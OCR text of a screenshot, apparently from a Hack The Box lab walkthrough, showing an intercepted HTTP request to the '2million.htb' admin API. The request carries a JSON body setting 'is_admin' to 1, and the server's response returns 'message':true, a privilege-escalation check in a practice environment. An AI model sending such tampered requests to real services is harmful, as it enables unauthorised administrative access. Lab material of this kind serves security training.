 Request
Pretty Raw Hex \n
1 GET /api/v1/admin/auth HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-ES,es;q=0.9,en;q=0.8
9 Content-Type: application/json
10 Cookie: PHPSESSID=0m4t2fdpn9lli00bljj19ch51n
11 Connection: keep-alive
12 Content-Length: 48
13
14 {
15 "email":"yw4rf@gmail.com",
16 "is_admin":1
17 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 20 Oct 2024 20:29:53 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 16
10
11 {
"message":true
}
Search 0 highlights